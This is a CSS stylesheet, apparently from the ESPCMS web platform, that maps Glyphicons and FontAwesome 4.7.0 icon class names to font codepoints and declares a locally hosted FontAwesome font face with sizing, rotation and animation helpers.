.glyphicons-nails:before {content: "\E374";}
.glyphicons-claw-hammer:before {content: "\E375";}
.glyphicons-classic-hammer:before {content: "\E376";}
.glyphicons-hand-saw:before {content: "\E377";}
.glyphicons-riflescope:before {content: "\E378";}
.glyphicons-electrical-socket-eu:before {content: "\E379";}
.glyphicons-electrical-socket-us:before {content: "\E380";}
.glyphicons-message-forward:before {content: "\E381";}
.glyphicons-coat-hanger:before {content: "\E382";}
.glyphicons-dress:before {content: "\E383";}
.glyphicons-bathrobe:before {content: "\E384";}
.glyphicons-shirt:before {content: "\E385";}
.glyphicons-underwear:before {content: "\E386";}
.glyphicons-log-in:before {content: "\E387";}
.glyphicons-log-out:before {content: "\E388";}
.glyphicons-exit:before {content: "\E389";}
.glyphicons-new-window-alt:before {content: "\E390";}
.glyphicons-video-sd:before {content: "\E391";}
.glyphicons-video-hd:before {content: "\E392";}
.glyphicons-subtitles:before {content: "\E393";}
.glyphicons-sound-stereo:before {content: "\E394";}
.glyphicons-sound-dolby:before {content: "\E395";}
.glyphicons-sound-5-1:before {content: "\E396";}
.glyphicons-sound-6-1:before {content: "\E397";}
.glyphicons-sound-7-1:before {content: "\E398";}
.glyphicons-copyright-mark:before {content: "\E399";}
.glyphicons-registration-mark:before {content: "\E400";}
.glyphicons-radar:before {content: "\E401";}
.glyphicons-skateboard:before {content: "\E402";}
.glyphicons-golf-course:before {content: "\E403";}
.glyphicons-sorting:before {content: "\E404";}
.glyphicons-sort-by-alphabet:before {content: "\E405";}
.glyphicons-sort-by-alphabet-alt:before {content: "\E406";}
.glyphicons-sort-by-order:before {content: "\E407";}
.glyphicons-sort-by-order-alt:before {content: "\E408";}
.glyphicons-sort-by-attributes:before {content: "\E409";}
.glyphicons-sort-by-attributes-alt:before {content: "\E410";}
.glyphicons-compressed:before {content: "\E411";}
.glyphicons-package:before {content: "\E412";}
.glyphicons-cloud-plus:before {content: "\E413";}
.glyphicons-cloud-minus:before {content: "\E414";}
.glyphicons-disk-save:before {content: "\E415";}
.glyphicons-disk-open:before {content: "\E416";}
.glyphicons-disk-saved:before {content: "\E417";}
.glyphicons-disk-remove:before {content: "\E418";}
.glyphicons-disk-import:before {content: "\E419";}
.glyphicons-disk-export:before {content: "\E420";}
.glyphicons-tower:before {content: "\E421";}
.glyphicons-send:before {content: "\E422";}
.glyphicons-git-branch:before {content: "\E423";}
.glyphicons-git-create:before {content: "\E424";}
.glyphicons-git-private:before {content: "\E425";}
.glyphicons-git-delete:before {content: "\E426";}
.glyphicons-git-merge:before {content: "\E427";}
.glyphicons-git-pull-request:before {content: "\E428";}
.glyphicons-git-compare:before {content: "\E429";}
.glyphicons-git-commit:before {content: "\E430";}
.glyphicons-construction-cone:before {content: "\E431";}
.glyphicons-shoe-steps:before {content: "\E432";}
.glyphicons-plus:before {content: "\002B";}
.glyphicons-minus:before {content: "\2212";}
.glyphicons-redo:before {content: "\E435";}
.glyphicons-undo:before {content: "\E436";}
.glyphicons-golf:before {content: "\E437";}
.glyphicons-hockey:before {content: "\E438";}
.glyphicons-pipe:before {content: "\E439";}
.glyphicons-wrench:before {content: "\E440";}
.glyphicons-folder-closed:before {content: "\E441";}
.glyphicons-phone-alt:before {content: "\E442";}
.glyphicons-earphone:before {content: "\E443";}
.glyphicons-floppy-disk:before {content: "\E444";}
.glyphicons-floppy-saved:before {content: "\E445";}
.glyphicons-floppy-remove:before {content: "\E446";}
.glyphicons-floppy-save:before {content: "\E447";}
.glyphicons-floppy-open:before {content: "\E448";}
.glyphicons-translate:before {content: "\E449";}
.glyphicons-fax:before {content: "\E450";}
.glyphicons-factory:before {content: "\E451";}
.glyphicons-shop-window:before {content: "\E452";}
.glyphicons-shop:before {content: "\E453";}
.glyphicons-kiosk:before {content: "\E454";}
.glyphicons-kiosk-wheels:before {content: "\E455";}
.glyphicons-kiosk-light:before {content: "\E456";}
.glyphicons-kiosk-food:before {content: "\E457";}
.glyphicons-transfer:before {content: "\E458";}
.glyphicons-money:before {content: "\E459";}
.glyphicons-header:before {content: "\E460";}
.glyphicons-blacksmith:before {content: "\E461";}
.glyphicons-saw-blade:before {content: "\E462";}
.glyphicons-basketball:before {content: "\E463";}
.glyphicons-server:before {content: "\E464";}
.glyphicons-server-plus:before {content: "\E465";}
.glyphicons-server-minus:before {content: "\E466";}
.glyphicons-server-ban:before {content: "\E467";}
.glyphicons-server-flag:before {content: "\E468";}
.glyphicons-server-lock:before {content: "\E469";}
.glyphicons-server-new:before {content: "\E470";}
.glyphicons-charging-station:before {content: "\F471";}
.glyphicons-gas-station:before {content: "\E472";}
.glyphicons-target:before {content: "\E473";}
.glyphicons-bed-alt:before {content: "\E474";}
.glyphicons-mosquito-net:before {content: "\E475";}
.glyphicons-dining-set:before {content: "\E476";}
.glyphicons-plate-of-food:before {content: "\E477";}
.glyphicons-hygiene-kit:before {content: "\E478";}
.glyphicons-blackboard:before {content: "\E479";}
.glyphicons-marriage:before {content: "\E480";}
.glyphicons-bucket:before {content: "\E481";}
.glyphicons-none-color-swatch:before {content: "\E482";}
.glyphicons-bring-forward:before {content: "\E483";}
.glyphicons-bring-to-front:before {content: "\E484";}
.glyphicons-send-backward:before {content: "\E485";}
.glyphicons-send-to-back:before {content: "\E486";}
.glyphicons-fit-frame-to-image:before {content: "\E487";}
.glyphicons-fit-image-to-frame:before {content: "\E488";}
.glyphicons-multiple-displays:before {content: "\E489";}
.glyphicons-handshake:before {content: "\E490";}
.glyphicons-child:before {content: "\E491";}
.glyphicons-baby-formula:before {content: "\E492";}
.glyphicons-medicine:before {content: "\E493";}
.glyphicons-atv-vehicle:before {content: "\E494";}
.glyphicons-motorcycle:before {content: "\E495";}
.glyphicons-bed:before {content: "\E496";}
.glyphicons-tent:before {content: "\26FA";}
.glyphicons-glasses:before {content: "\E498";}
.glyphicons-sunglasses:before {content: "\E499";}
.glyphicons-family:before {content: "\E500";}
.glyphicons-education:before {content: "\E501";}
.glyphicons-shoes:before {content: "\E502";}
.glyphicons-map:before {content: "\E503";}
.glyphicons-cd:before {content: "\E504";}
.glyphicons-alert:before {content: "\E505";}
.glyphicons-piggy-bank:before {content: "\E506";}
.glyphicons-star-half:before {content: "\E507";}
.glyphicons-cluster:before {content: "\E508";}
.glyphicons-flowchart:before {content: "\E509";}
.glyphicons-commodities:before {content: "\E510";}
.glyphicons-duplicate:before {content: "\E511";}
.glyphicons-copy:before {content: "\E512";}
.glyphicons-paste:before {content: "\E513";}
.glyphicons-bath-bathtub:before {content: "\E514";}
.glyphicons-bath-shower:before {content: "\E515";}
.glyphicons-shower:before {content: "\1F6BF";}
.glyphicons-menu-hamburger:before {content: "\E517";}
.glyphicons-option-vertical:before {content: "\E518";}
.glyphicons-option-horizontal:before {content: "\E519";}
.glyphicons-currency-conversion:before {content: "\E520";}
.glyphicons-user-ban:before {content: "\E521";}
.glyphicons-user-lock:before {content: "\E522";}
.glyphicons-user-flag:before {content: "\E523";}
.glyphicons-user-asterisk:before {content: "\E524";}
.glyphicons-user-alert:before {content: "\E525";}
.glyphicons-user-key:before {content: "\E526";}
.glyphicons-user-conversation:before {content: "\E527";}
.glyphicons-database:before {content: "\E528";}
.glyphicons-database-search:before {content: "\E529";}
.glyphicons-list-alt:before {content: "\E530";}
.glyphicons-hazard-sign:before {content: "\E531";}
.glyphicons-hazard:before {content: "\E532";}
.glyphicons-stop-sign:before {content: "\E533";}
.glyphicons-lab:before {content: "\E534";}
.glyphicons-lab-alt:before {content: "\E535";}
.glyphicons-ice-cream:before {content: "\E536";}
.glyphicons-ice-lolly:before {content: "\E537";}
.glyphicons-ice-lolly-tasted:before {content: "\E538";}
.glyphicons-invoice:before {content: "\E539";}
.glyphicons-cart-tick:before {content: "\E540";}
.glyphicons-hourglass:before {content: "\231B";}
.glyphicons-cat:before {content: "\1F408";}
.glyphicons-lamp:before {content: "\E543";}
.glyphicons-scale-classic:before {content: "\E544";}
.glyphicons-eye-plus:before {content: "\E545";}
.glyphicons-eye-minus:before {content: "\E546";}
.glyphicons-quote:before {content: "\E547";}
.glyphicons-bitcoin:before {content: "\E548";}
.glyphicons-yen:before {content: "\00A5";}
.glyphicons-ruble:before {content: "\20BD";}
.glyphicons-erase:before {content: "\E551";}
.glyphicons-podcast:before {content: "\E552";}
.glyphicons-firework:before {content: "\E553";}
.glyphicons-scale:before {content: "\E554";}
.glyphicons-king:before {content: "\E555";}
.glyphicons-queen:before {content: "\E556";}
.glyphicons-pawn:before {content: "\E557";}
.glyphicons-bishop:before {content: "\E558";}
.glyphicons-knight:before {content: "\E559";}
.glyphicons-mic-mute:before {content: "\E560";}
.glyphicons-voicemail:before {content: "\E561";}
.glyphicons-paragraph:before {content: "\00B6";}
.glyphicons-person-walking:before {content: "\E563";}
.glyphicons-person-wheelchair:before {content: "\E564";}
.glyphicons-underground:before {content: "\E565";}
.glyphicons-car-hov:before {content: "\E566";}
.glyphicons-car-rental:before {content: "\E567";}
.glyphicons-transport:before {content: "\E568";}
.glyphicons-taxi:before {content: "\1F695";}
.glyphicons-ice-cream-no:before {content: "\E570";}
.glyphicons-uk-rat-u:before {content: "\E571";}
.glyphicons-uk-rat-pg:before {content: "\E572";}
.glyphicons-uk-rat-12a:before {content: "\E573";}
.glyphicons-uk-rat-12:before {content: "\E574";}
.glyphicons-uk-rat-15:before {content: "\E575";}
.glyphicons-uk-rat-18:before {content: "\E576";}
.glyphicons-uk-rat-r18:before {content: "\E577";}
.glyphicons-tv:before {content: "\E578";}
.glyphicons-sms:before {content: "\E579";}
.glyphicons-mms:before {content: "\E580";}
.glyphicons-us-rat-g:before {content: "\E581";}
.glyphicons-us-rat-pg:before {content: "\E582";}
.glyphicons-us-rat-pg-13:before {content: "\E583";}
.glyphicons-us-rat-restricted:before {content: "\E584";}
.glyphicons-us-rat-no-one-17:before {content: "\E585";}
.glyphicons-equalizer:before {content: "\E586";}
.glyphicons-speakers:before {content: "\E587";}
.glyphicons-remote-control:before {content: "\E588";}
.glyphicons-remote-control-tv:before {content: "\E589";}
.glyphicons-shredder:before {content: "\E590";}
.glyphicons-folder-heart:before {content: "\E591";}
.glyphicons-person-running:before {content: "\E592";}
.glyphicons-person:before {content: "\E593";}
.glyphicons-voice:before {content: "\E594";}
.glyphicons-stethoscope:before {content: "\E595";}
.glyphicons-hotspot:before {content: "\E596";}
.glyphicons-activity:before {content: "\E597";}
.glyphicons-watch:before {content: "\231A";}
.glyphicons-scissors-alt:before {content: "\E599";}
.glyphicons-car-wheel:before {content: "\E600";}
.glyphicons-chevron-up:before {content: "\E601";}
.glyphicons-chevron-down:before {content: "\E602";}
.glyphicons-superscript:before {content: "\E603";}
.glyphicons-subscript:before {content: "\E604";}
.glyphicons-text-size:before {content: "\E605";}
.glyphicons-text-color:before {content: "\E606";}
.glyphicons-text-background:before {content: "\E607";}
.glyphicons-modal-window:before {content: "\E608";}
.glyphicons-newspaper:before {content: "\1F4F0";}
.glyphicons-tractor:before {content: "\1F69C";}

/*font asesome*/

@font-face {
	font-family: 'FontAwesome';
	src: url('../images/fonts/fontawesome-webfont.eot?v=4.7.0');
	src: url('../images/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),
		url('../images/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),
		url('../images/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),
		url('../images/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),
		url('../images/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
	font-weight: normal;
	font-style: normal;
}
.espcms_icon_fa {
	display: inline-block;
	font-family: 'FontAwesome','Microsoft YaHei UI','Microsoft YaHei',SimSun,'Segoe UI',Tahoma,Helvetica,Sans-Serif;
	font-style: normal;font-weight: normal;line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-right:5px;

}
.espcms_icon_fa-14 {font-size:14px;}

.espcms_icon_fa-1x {font-size: 1.4em;}
.espcms_icon_fa-2x {font-size: 2em;}
.espcms_icon_fa-3x {font-size: 3em;}
.espcms_icon_fa-4x {font-size: 4em;}
.espcms_icon_fa-5x {font-size: 5em;}
.espcms_icon_fa-fw {width: 1.28571429em;text-align: center;}
.espcms_icon_fa-ul {padding-left: 0;margin-left: 2.14285714em;list-style-type: none;}
.espcms_icon_fa-ul > li {position: relative;}
.espcms_icon_fa-li {position: absolute;left: -2.14285714em;width: 2.14285714em;top: 0.14285714em;text-align: center;}
.espcms_icon_fa-li.espcms_icon_fa-lg {left: -1.85714286em;}
.espcms_icon_fa-border {padding: .2em .25em .15em;border: solid 0.08em #eeeeee;border-radius: .1em;}
.espcms_icon_fa-pull-left {float: left;}
.espcms_icon_fa-pull-right {float: right;}
.espcms_icon_fa.espcms_icon_fa-pull-left {margin-right: .3em;}
.espcms_icon_fa.espcms_icon_fa-pull-right {margin-left: .3em;}
/* Deprecated as of 4.4.0 */
.espcms_icon_fa.pull-left {margin-right: .3em;}
.espcms_icon_fa.pull-right {margin-left: .3em;}
.espcms_icon_fa-spin {-webkit-animation: fa-spin 2s infinite linear;animation: fa-spin 2s infinite linear;}
.espcms_icon_fa-pulse {-webkit-animation: fa-spin 1s infinite steps(8);animation: fa-spin 1s infinite steps(8);}
@-webkit-keyframes fa-spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
			    100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}
}
@keyframes fa-spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
		    100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}
}
.espcms_icon_fa-rotate-90 {filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);}
.espcms_icon_fa-rotate-180 {filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);}
.espcms_icon_fa-rotate-270 {filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform: rotate(270deg);-ms-transform: rotate(270deg);transform: rotate(270deg);}
.espcms_icon_fa-flip-horizontal {filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform: scale(-1, 1);-ms-transform: scale(-1, 1);transform: scale(-1, 1);}
.espcms_icon_fa-flip-vertical {filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform: scale(1, -1);-ms-transform: scale(1, -1);transform: scale(1, -1);}
:root .espcms_icon_fa-rotate-90,
:root .espcms_icon_fa-rotate-180,
:root .espcms_icon_fa-rotate-270,
:root .espcms_icon_fa-flip-horizontal,
:root .espcms_icon_fa-flip-vertical {filter: none;}
.espcms_icon_fa-stack {position: relative;display: inline-block;width: 2em;height: 2em;line-height: 2em;vertical-align: middle;}
.espcms_icon_fa-stack-1x,
.espcms_icon_fa-stack-2x {position: absolute;left: 0;width: 100%;text-align: center;}
.espcms_icon_fa-stack-1x {line-height: inherit;}
.espcms_icon_fa-stack-2x {font-size: 2em;}
.espcms_icon_fa-inverse {color: #ffffff;}


.espcms_icon_fa-glass:before {content: "\f000";}
.espcms_icon_fa-music:before {content: "\f001";}
.espcms_icon_fa-search:before {content: "\f002";}
.espcms_icon_fa-envelope-o:before {content: "\f003";}
.espcms_icon_fa-heart:before {content: "\f004";}
.espcms_icon_fa-star:before {content: "\f005";}
.espcms_icon_fa-star-o:before {content: "\f006";}
.espcms_icon_fa-user:before {content: "\f007";}
.espcms_icon_fa-film:before {content: "\f008";}
.espcms_icon_fa-th-large:before {content: "\f009";}
.espcms_icon_fa-th:before {content: "\f00a";}
.espcms_icon_fa-th-list:before {content: "\f00b";}
.espcms_icon_fa-check:before {content: "\f00c";}
.espcms_icon_fa-remove:before,
.espcms_icon_fa-close:before,
.espcms_icon_fa-times:before {content: "\f00d";}
.espcms_icon_fa-search-plus:before {content: "\f00e";}
.espcms_icon_fa-search-minus:before {content: "\f010";}
.espcms_icon_fa-power-off:before {content: "\f011";}
.espcms_icon_fa-signal:before {content: "\f012";}
.espcms_icon_fa-gear:before,
.espcms_icon_fa-cog:before {content: "\f013";}
.espcms_icon_fa-trash-o:before {content: "\f014";}
.espcms_icon_fa-home:before {content: "\f015";}
.espcms_icon_fa-file-o:before {content: "\f016";}
.espcms_icon_fa-clock-o:before {content: "\f017";}
.espcms_icon_fa-road:before {content: "\f018";}
.espcms_icon_fa-download:before {content: "\f019";}
.espcms_icon_fa-arrow-circle-o-down:before {content: "\f01a";}
.espcms_icon_fa-arrow-circle-o-up:before {content: "\f01b";}
.espcms_icon_fa-inbox:before {content: "\f01c";}
.espcms_icon_fa-play-circle-o:before {content: "\f01d";}
.espcms_icon_fa-rotate-right:before,
.espcms_icon_fa-repeat:before {content: "\f01e";}
.espcms_icon_fa-refresh:before {content: "\f021";}
.espcms_icon_fa-list-alt:before {content: "\f022";}
.espcms_icon_fa-lock:before {content: "\f023";}
.espcms_icon_fa-flag:before {content: "\f024";}
.espcms_icon_fa-headphones:before {content: "\f025";}
.espcms_icon_fa-volume-off:before {content: "\f026";}
.espcms_icon_fa-volume-down:before {content: "\f027";}
.espcms_icon_fa-volume-up:before {content: "\f028";}
.espcms_icon_fa-qrcode:before {content: "\f029";}
.espcms_icon_fa-barcode:before {content: "\f02a";}
.espcms_icon_fa-tag:before {content: "\f02b";}
.espcms_icon_fa-tags:before {content: "\f02c";}
.espcms_icon_fa-book:before {content: "\f02d";}
.espcms_icon_fa-bookmark:before {content: "\f02e";}
.espcms_icon_fa-print:before {content: "\f02f";}
.espcms_icon_fa-camera:before {content: "\f030";}
.espcms_icon_fa-font:before {content: "\f031";}
.espcms_icon_fa-bold:before {content: "\f032";}
.espcms_icon_fa-italic:before {content: "\f033";}
.espcms_icon_fa-text-height:before {content: "\f034";}
.espcms_icon_fa-text-width:before {content: "\f035";}
.espcms_icon_fa-align-left:before {content: "\f036";}
.espcms_icon_fa-align-center:before {content: "\f037";}
.espcms_icon_fa-align-right:before {content: "\f038";}
.espcms_icon_fa-align-justify:before {content: "\f039";}
.espcms_icon_fa-list:before {content: "\f03a";}
.espcms_icon_fa-dedent:before,
.espcms_icon_fa-outdent:before {content: "\f03b";}
.espcms_icon_fa-indent:before {content: "\f03c";}
.espcms_icon_fa-video-camera:before {content: "\f03d";}
.espcms_icon_fa-photo:before,
.espcms_icon_fa-image:before,
.espcms_icon_fa-picture-o:before {content: "\f03e";}
.espcms_icon_fa-pencil:before {content: "\f040";}
.espcms_icon_fa-map-marker:before {content: "\f041";}
.espcms_icon_fa-adjust:before {content: "\f042";}
.espcms_icon_fa-tint:before {content: "\f043";}
.espcms_icon_fa-edit:before,
.espcms_icon_fa-pencil-square-o:before {content: "\f044";}
.espcms_icon_fa-share-square-o:before {content: "\f045";}
.espcms_icon_fa-check-square-o:before {content: "\f046";}
.espcms_icon_fa-arrows:before {content: "\f047";}
.espcms_icon_fa-step-backward:before {content: "\f048";}
.espcms_icon_fa-fast-backward:before {content: "\f049";}
.espcms_icon_fa-backward:before {content: "\f04a";}
.espcms_icon_fa-play:before {content: "\f04b";}
.espcms_icon_fa-pause:before {content: "\f04c";}
.espcms_icon_fa-stop:before {content: "\f04d";}
.espcms_icon_fa-forward:before {content: "\f04e";}
.espcms_icon_fa-fast-forward:before {content: "\f050";}
.espcms_icon_fa-step-forward:before {content: "\f051";}
.espcms_icon_fa-eject:before {content: "\f052";}
.espcms_icon_fa-chevron-left:before {content: "\f053";}
.espcms_icon_fa-chevron-right:before {content: "\f054";}
.espcms_icon_fa-plus-circle:before {content: "\f055";}
.espcms_icon_fa-minus-circle:before {content: "\f056";}
.espcms_icon_fa-times-circle:before {content: "\f057";}
.espcms_icon_fa-check-circle:before {content: "\f058";}
.espcms_icon_fa-question-circle:before {content: "\f059";}
.espcms_icon_fa-info-circle:before {content: "\f05a";}
.espcms_icon_fa-crosshairs:before {content: "\f05b";}
.espcms_icon_fa-times-circle-o:before {content: "\f05c";}
.espcms_icon_fa-check-circle-o:before {content: "\f05d";}
.espcms_icon_fa-ban:before {content: "\f05e";}
.espcms_icon_fa-arrow-left:before {content: "\f060";}
.espcms_icon_fa-arrow-right:before {content: "\f061";}
.espcms_icon_fa-arrow-up:before {content: "\f062";}
.espcms_icon_fa-arrow-down:before {content: "\f063";}
.espcms_icon_fa-mail-forward:before,
.espcms_icon_fa-share:before {content: "\f064";}
.espcms_icon_fa-expand:before {content: "\f065";}
.espcms_icon_fa-compress:before {content: "\f066";}
.espcms_icon_fa-plus:before {content: "\f067";}
.espcms_icon_fa-minus:before {content: "\f068";}
.espcms_icon_fa-asterisk:before {content: "\f069";}
.espcms_icon_fa-exclamation-circle:before {content: "\f06a";}
.espcms_icon_fa-gift:before {content: "\f06b";}
.espcms_icon_fa-leaf:before {content: "\f06c";}
.espcms_icon_fa-fire:before {content: "\f06d";}
.espcms_icon_fa-eye:before {content: "\f06e";}
.espcms_icon_fa-eye-slash:before {content: "\f070";}
.espcms_icon_fa-warning:before,
.espcms_icon_fa-exclamation-triangle:before {content: "\f071";}
.espcms_icon_fa-plane:before {content: "\f072";}
.espcms_icon_fa-calendar:before {content: "\f073";}
.espcms_icon_fa-random:before {content: "\f074";}
.espcms_icon_fa-comment:before {content: "\f075";}
.espcms_icon_fa-magnet:before {content: "\f076";}
.espcms_icon_fa-chevron-up:before {content: "\f077";}
.espcms_icon_fa-chevron-down:before {content: "\f078";}
.espcms_icon_fa-retweet:before {content: "\f079";}
.espcms_icon_fa-shopping-cart:before {content: "\f07a";}
.espcms_icon_fa-folder:before {content: "\f07b";}
.espcms_icon_fa-folder-open:before {content: "\f07c";}
.espcms_icon_fa-arrows-v:before {content: "\f07d";}
.espcms_icon_fa-arrows-h:before {content: "\f07e";}
.espcms_icon_fa-bar-chart-o:before,
.espcms_icon_fa-bar-chart:before {content: "\f080";}
.espcms_icon_fa-twitter-square:before {content: "\f081";}
.espcms_icon_fa-facebook-square:before {content: "\f082";}
.espcms_icon_fa-camera-retro:before {content: "\f083";}
.espcms_icon_fa-key:before {content: "\f084";}
.espcms_icon_fa-gears:before,
.espcms_icon_fa-cogs:before {content: "\f085";}
.espcms_icon_fa-comments:before {content: "\f086";}
.espcms_icon_fa-thumbs-o-up:before {content: "\f087";}
.espcms_icon_fa-thumbs-o-down:before {content: "\f088";}
.espcms_icon_fa-star-half:before {content: "\f089";}
.espcms_icon_fa-heart-o:before {content: "\f08a";}
.espcms_icon_fa-sign-out:before {content: "\f08b";}
.espcms_icon_fa-linkedin-square:before {content: "\f08c";}
.espcms_icon_fa-thumb-tack:before {content: "\f08d";}
.espcms_icon_fa-external-link:before {content: "\f08e";}
.espcms_icon_fa-sign-in:before {content: "\f090";}
.espcms_icon_fa-trophy:before {content: "\f091";}
.espcms_icon_fa-github-square:before {content: "\f092";}
.espcms_icon_fa-upload:before {content: "\f093";}
.espcms_icon_fa-lemon-o:before {content: "\f094";}
.espcms_icon_fa-phone:before {content: "\f095";}
.espcms_icon_fa-square-o:before {content: "\f096";}
.espcms_icon_fa-bookmark-o:before {content: "\f097";}
.espcms_icon_fa-phone-square:before {content: "\f098";}
.espcms_icon_fa-twitter:before {content: "\f099";}
.espcms_icon_fa-facebook-f:before,
.espcms_icon_fa-facebook:before {content: "\f09a";}
.espcms_icon_fa-github:before {content: "\f09b";}
.espcms_icon_fa-unlock:before {content: "\f09c";}
.espcms_icon_fa-credit-card:before {content: "\f09d";}
.espcms_icon_fa-feed:before,
.espcms_icon_fa-rss:before {content: "\f09e";}
.espcms_icon_fa-hdd-o:before {content: "\f0a0";}
.espcms_icon_fa-bullhorn:before {content: "\f0a1";}
.espcms_icon_fa-bell:before {content: "\f0f3";}
.espcms_icon_fa-certificate:before {content: "\f0a3";}
.espcms_icon_fa-hand-o-right:before {content: "\f0a4";}
.espcms_icon_fa-hand-o-left:before {content: "\f0a5";}
.espcms_icon_fa-hand-o-up:before {content: "\f0a6";}
.espcms_icon_fa-hand-o-down:before {content: "\f0a7";}
.espcms_icon_fa-arrow-circle-left:before {content: "\f0a8";}
.espcms_icon_fa-arrow-circle-right:before {content: "\f0a9";}
.espcms_icon_fa-arrow-circle-up:before {content: "\f0aa";}
.espcms_icon_fa-arrow-circle-down:before {content: "\f0ab";}
.espcms_icon_fa-globe:before {content: "\f0ac";}
.espcms_icon_fa-wrench:before {content: "\f0ad";}
.espcms_icon_fa-tasks:before {content: "\f0ae";}
.espcms_icon_fa-filter:before {content: "\f0b0";}
.espcms_icon_fa-briefcase:before {content: "\f0b1";}
.espcms_icon_fa-arrows-alt:before {content: "\f0b2";}
.espcms_icon_fa-group:before,
.espcms_icon_fa-users:before {content: "\f0c0";}
.espcms_icon_fa-chain:before,
.espcms_icon_fa-link:before {content: "\f0c1";}
.espcms_icon_fa-cloud:before {content: "\f0c2";}
.espcms_icon_fa-flask:before {content: "\f0c3";}
.espcms_icon_fa-cut:before,
.espcms_icon_fa-scissors:before {content: "\f0c4";}
.espcms_icon_fa-copy:before,
.espcms_icon_fa-files-o:before {content: "\f0c5";}
.espcms_icon_fa-paperclip:before {content: "\f0c6";}
.espcms_icon_fa-save:before,
.espcms_icon_fa-floppy-o:before {content: "\f0c7";}
.espcms_icon_fa-square:before {content: "\f0c8";}
.espcms_icon_fa-navicon:before,
.espcms_icon_fa-reorder:before,
.espcms_icon_fa-bars:before {content: "\f0c9";}
.espcms_icon_fa-list-ul:before {content: "\f0ca";}
.espcms_icon_fa-list-ol:before {content: "\f0cb";}
.espcms_icon_fa-strikethrough:before {content: "\f0cc";}
.espcms_icon_fa-underline:before {content: "\f0cd";}
.espcms_icon_fa-table:before {content: "\f0ce";}
.espcms_icon_fa-magic:before {content: "\f0d0";}
.espcms_icon_fa-truck:before {content: "\f0d1";}
.espcms_icon_fa-pinterest:before {content: "\f0d2";}
.espcms_icon_fa-pinterest-square:before {content: "\f0d3";}
.espcms_icon_fa-google-plus-square:before {content: "\f0d4";}
.espcms_icon_fa-google-plus:before {content: "\f0d5";}
.espcms_icon_fa-money:before {content: "\f0d6";}
.espcms_icon_fa-caret-down:before {content: "\f0d7";}
.espcms_icon_fa-caret-up:before {content: "\f0d8";}
.espcms_icon_fa-caret-left:before {content: "\f0d9";}
.espcms_icon_fa-caret-right:before {content: "\f0da";}
.espcms_icon_fa-columns:before {content: "\f0db";}
.espcms_icon_fa-unsorted:before,
.espcms_icon_fa-sort:before {content: "\f0dc";}
.espcms_icon_fa-sort-down:before,
.espcms_icon_fa-sort-desc:before {content: "\f0dd";}
.espcms_icon_fa-sort-up:before,
.espcms_icon_fa-sort-asc:before {content: "\f0de";}
.espcms_icon_fa-envelope:before {content: "\f0e0";}
.espcms_icon_fa-linkedin:before {content: "\f0e1";}
.espcms_icon_fa-rotate-left:before,
.espcms_icon_fa-undo:before {content: "\f0e2";}
.espcms_icon_fa-legal:before,
.espcms_icon_fa-gavel:before {content: "\f0e3";}
.espcms_icon_fa-dashboard:before,
.espcms_icon_fa-tachometer:before {content: "\f0e4";}
.espcms_icon_fa-comment-o:before {content: "\f0e5";}
.espcms_icon_fa-comments-o:before {content: "\f0e6";}
.espcms_icon_fa-flash:before,
.espcms_icon_fa-bolt:before {content: "\f0e7";}
.espcms_icon_fa-sitemap:before {content: "\f0e8";}
.espcms_icon_fa-umbrella:before {content: "\f0e9";}
.espcms_icon_fa-paste:before,
.espcms_icon_fa-clipboard:before {content: "\f0ea";}
.espcms_icon_fa-lightbulb-o:before {content: "\f0eb";}
.espcms_icon_fa-exchange:before {content: "\f0ec";}
.espcms_icon_fa-cloud-download:before {content: "\f0ed";}
.espcms_icon_fa-cloud-upload:before {content: "\f0ee";}
.espcms_icon_fa-user-md:before {content: "\f0f0";}
.espcms_icon_fa-stethoscope:before {content: "\f0f1";}
.espcms_icon_fa-suitcase:before {content: "\f0f2";}
.espcms_icon_fa-bell-o:before {content: "\f0a2";}
.espcms_icon_fa-coffee:before {content: "\f0f4";}
.espcms_icon_fa-cutlery:before {content: "\f0f5";}
.espcms_icon_fa-file-text-o:before {content: "\f0f6";}
.espcms_icon_fa-building-o:before {content: "\f0f7";}
.espcms_icon_fa-hospital-o:before {content: "\f0f8";}
.espcms_icon_fa-ambulance:before {content: "\f0f9";}
.espcms_icon_fa-medkit:before {content: "\f0fa";}
.espcms_icon_fa-fighter-jet:before {content: "\f0fb";}
.espcms_icon_fa-beer:before {content: "\f0fc";}
.espcms_icon_fa-h-square:before {content: "\f0fd";}
.espcms_icon_fa-plus-square:before {content: "\f0fe";}
.espcms_icon_fa-angle-double-left:before {content: "\f100";}
.espcms_icon_fa-angle-double-right:before {content: "\f101";}
.espcms_icon_fa-angle-double-up:before {content: "\f102";}
.espcms_icon_fa-angle-double-down:before {content: "\f103";}
.espcms_icon_fa-angle-left:before {content: "\f104";}
.espcms_icon_fa-angle-right:before {content: "\f105";}
.espcms_icon_fa-angle-up:before {content: "\f106";}
.espcms_icon_fa-angle-down:before {content: "\f107";}
.espcms_icon_fa-desktop:before {content: "\f108";}
.espcms_icon_fa-laptop:before {content: "\f109";}
.espcms_icon_fa-tablet:before {content: "\f10a";}
.espcms_icon_fa-mobile-phone:before,
.espcms_icon_fa-mobile:before {content: "\f10b";}
.espcms_icon_fa-circle-o:before {content: "\f10c";}
.espcms_icon_fa-quote-left:before {content: "\f10d";}
.espcms_icon_fa-quote-right:before {content: "\f10e";}
.espcms_icon_fa-spinner:before {content: "\f110";}
.espcms_icon_fa-circle:before {content: "\f111";}
.espcms_icon_fa-mail-reply:before,
.espcms_icon_fa-reply:before {content: "\f112";}
.espcms_icon_fa-github-alt:before {content: "\f113";}
